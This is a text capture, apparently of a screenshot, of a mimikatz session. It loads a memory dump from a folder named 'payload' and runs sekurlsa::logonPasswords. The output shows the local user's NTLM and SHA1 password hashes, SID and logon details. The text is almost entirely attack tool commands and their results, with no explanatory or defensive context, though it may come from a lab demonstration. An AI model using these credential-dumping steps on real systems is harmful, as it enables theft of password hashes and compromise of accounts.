 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\user\Desktop\payload>..\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jun 22 2021 22:01:20
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump dump.dmp
Switch to MINIDUMP : 'dump.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'dump.dmp' file for minidump...
Authentication Id : 0 ; 108633 (00000000:0001a859)
Session           : Interactive from 1
User Name         : user
Domain            : DESKTOP-2LKEP43
Logon Server      : DESKTOP-2LKEP43
Logon Time        : 1/10/2022 9:41:59 AM
SID               : S-1-5-21-1311943666-1438746350-1730149945-1001
        msv :
         [00000003] Primary
         * Username : user
         * Domain   : DESKTOP-2LKEP43
         * NTLM     : 1271cc7216ad87442092f7d8e334c406
         * SHA1     : e93ba4a151917b47021a34175415bbe849b302f3
        tspkg :